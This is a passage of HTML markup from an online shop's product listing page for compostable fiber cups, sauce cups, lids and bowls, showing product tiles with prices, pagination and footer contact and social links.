	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=65043" data-item-id="65043" data-original-item-id="65043" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/20oz-fiber-cup/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/02/14-HPC20-01_20oz-Fiber-Cup-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="14) HPC20-01_20oz Fiber Cup" decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/02/14-HPC20-01_20oz-Fiber-Cup-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/02/14-HPC20-01_20oz-Fiber-Cup-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/02/14-HPC20-01_20oz-Fiber-Cup-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/02/14-HPC20-01_20oz-Fiber-Cup-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/02/14-HPC20-01_20oz-Fiber-Cup-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/02/14-HPC20-01_20oz-Fiber-Cup.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">20oz Fiber Cup 500ct EarthTainers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>117.89</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product-tag/fiber-bowl/?add-to-cart=65043" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65043" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="65043" data-product_sku="HPC20" aria-label="Add to cart: &ldquo;20oz Fiber Cup 500ct EarthTainers&rdquo;" rel="nofollow" data-success_message="&ldquo;20oz Fiber Cup 500ct EarthTainers&rdquo; has been added to your cart" data-product_price="117.89" data-product_name="20oz Fiber Cup 500ct EarthTainers" data-google_product_id="" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_65043" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-65062 status-publish first outofstock product_cat-bagasse product_cat-bagassefiber-disposables product_cat-cup-lids product_tag-compostable-dinnerware product_tag-fiber-sauce-cup-lids has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=66186" data-item-id="66186" data-original-item-id="65062" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/2oz-fiber-sauce-cup-lid/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/12/HSCL02-Sauce-Lid-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lid for the Compostable 2 oz sauce cup to secure sauces, made from upcycled hemp fiber for eco-friendly food service." decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/12/HSCL02-Sauce-Lid-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/12/HSCL02-Sauce-Lid-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/12/HSCL02-Sauce-Lid-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/12/HSCL02-Sauce-Lid-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/12/HSCL02-Sauce-Lid-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/12/HSCL02-Sauce-Lid.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">2oz Fiber Sauce Cup Lids &#8211; EarthTainers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.98</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>98.48</bdi></span><span class="screen-reader-text">Price range: &#36;56.98 through &#36;98.48</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="https://greentekplanet.com/product/2oz-fiber-sauce-cup-lid/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65062" data-quantity="1" class="button product_type_variable" data-product_id="65062" data-product_sku="HSCL02L" aria-label="Select options for &ldquo;2oz Fiber Sauce Cup Lids - EarthTainers&rdquo;" rel="nofollow" data-product_price="56.98" data-product_name="2oz Fiber Sauce Cup Lids - EarthTainers" data-google_product_id="">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_65062" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-65060 status-publish outofstock product_cat-bagasse product_cat-bagassefiber-disposables product_cat-sauce-cups product_tag-bowls product_tag-salsa product_tag-sauce has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=66182" data-item-id="66182" data-original-item-id="65060" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/2oz-sauce-cup/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/02/HSCL-02-01-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Compostable 2 oz sauce cup , made from upcycled hemp fiber for eco-friendly food service." decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/02/HSCL-02-01-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/02/HSCL-02-01-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/02/HSCL-02-01-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/02/HSCL-02-01-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/02/HSCL-02-01-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/02/HSCL-02-01.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">2oz Fiber Sauce Cups &#8211; EarthTainers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>66.98</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>135.84</bdi></span><span class="screen-reader-text">Price range: &#36;66.98 through &#36;135.84</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="https://greentekplanet.com/product/2oz-sauce-cup/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65060" data-quantity="1" class="button product_type_variable" data-product_id="65060" data-product_sku="HSCL02" aria-label="Select options for &ldquo;2oz Fiber Sauce Cups - EarthTainers&rdquo;" rel="nofollow" data-product_price="66.98" data-product_name="2oz Fiber Sauce Cups - EarthTainers" data-google_product_id="">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_65060" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-65016 status-publish last instock product_cat-bagasse product_cat-bagassefiber-disposables product_cat-bowls product_tag-compostable-bowls product_tag-eco-friendly-disposable-bowl product_tag-fiber-bowl product_tag-plant-based-fiber-bowl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=65016" data-item-id="65016" data-original-item-id="65016" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/fiber-bowl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/12/HBW500-Bowl-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Compostable 500ml bowl, made from upcycled hemp fiber for eco-friendly food packaging." decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/12/HBW500-Bowl-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/12/HBW500-Bowl-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/12/HBW500-Bowl-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/12/HBW500-Bowl-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/12/HBW500-Bowl-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/12/HBW500-Bowl.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">500ml Fiber Bowl (16oz) 500ct EarthTainers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>66.59</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product-tag/fiber-bowl/?add-to-cart=65016" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65016" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="65016" data-product_sku="HBW500" aria-label="Add to cart: &ldquo;500ml Fiber Bowl (16oz) 500ct EarthTainers&rdquo;" rel="nofollow" data-success_message="&ldquo;500ml Fiber Bowl (16oz) 500ct EarthTainers&rdquo; has been added to your cart" data-product_price="66.59" data-product_name="500ml Fiber Bowl (16oz) 500ct EarthTainers" data-google_product_id="" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_65016" class="screen-reader-text">
			</span>
</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="/product-tag/fiber-bowl/?product-page=2">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="/product-tag/fiber-bowl/?product-page=3">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="/product-tag/fiber-bowl/?product-page=4">4</a></li>
	<li><a class="next page-numbers" href="/product-tag/fiber-bowl/?product-page=2">&rarr;</a></li>
</ul>
</nav>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>		<footer data-elementor-type="footer" data-elementor-id="68150" class="elementor elementor-68150 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e8bfe62 e-flex e-con-boxed e-con e-parent" data-id="e8bfe62" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-51834a8 e-con-full e-flex e-con e-child" data-id="51834a8" data-element_type="container">
		<div class="elementor-element elementor-element-fb66580 e-con-full e-flex e-con e-child" data-id="fb66580" data-element_type="container">
				<div class="elementor-element elementor-element-2abd26f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2abd26f" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://greentekplanet.com">
			<img fetchpriority="high" width="4810" height="1595" src="https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color.png" class="attachment-full size-full wp-image-64908" alt="GreenTek Planet Logo" srcset="https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color.png 4810w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-450x149.png 450w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-1000x332.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-300x99.png 300w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-768x255.png 768w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-1536x509.png 1536w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-2048x679.png 2048w" sizes="(max-width: 4810px) 100vw, 4810px" />				</a>
											</div>
				<div class="elementor-element elementor-element-0f7867b e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0f7867b" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-20a3a63" href="https://www.facebook.com/GreenTekPlanet" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d549457" href="https://www.instagram.com/greentekplanet/#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-fd17bc6" href="https://www.linkedin.com/company/greentek-planet/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-26a86d1" href="https://www.pinterest.com/hempstraws/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6d60c8b" href="https://www.youtube.com/@greentekplanet" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-50f2508" href="https://www.tiktok.com/@greentekplanet" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-ca9cb7d elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ca9cb7d" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:Sales@GreenTekPlanet.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope2"></i>						</span>
										<span class="elementor-icon-list-text">SALES@GreenTekPlanet.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+8887436778">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-headphones-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 288h-16c-35.35 0-64 28.7-64 64.12v63.76c0 35.41 28.65 64.12 64 64.12h16c17.67 0 32-14.36 32-32.06V320.06c0-17.71-14.33-32.06-32-32.06zm208 0h-16c-17.67 0-32 14.35-32 32.06v127.88c0 17.7 14.33 32.06 32 32.06h16c35.35 0 64-28.71 64-64.12v-63.76c0-35.41-28.65-64.12-64-64.12zM256 32C112.91 32 4.57 151.13 0 288v112c0 8.84 7.16 16 16 16h16c8.84 0 16-7.16 16-16V288c0-114.67 93.33-207.8 208-207.82 114.67.02 208 93.15 208 207.82v112c0 8.84 7.16 16 16 16h16c8.84 0 16-7.16 16-16V288C507.43 151.13 399.09 32 256 32z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(888) 743-6778</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Monday - Friday | 9:00 - 4:30 PST</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-a0e7496 elementor-hidden-desktop elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a0e7496" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-570c0a2 e-con-full e-flex e-con e-child" data-id="570c0a2" data-element_type="container">
		<div class="elementor-element elementor-element-b257ec4 e-con-full e-flex e-con e-child" data-id="b257ec4" data-element_type="container">
				<div class="elementor-element elementor-element-5712d53 elementor-widget elementor-widget-heading" data-id="5712d53" data-element_type="widget" data-widget_type="heading.default">
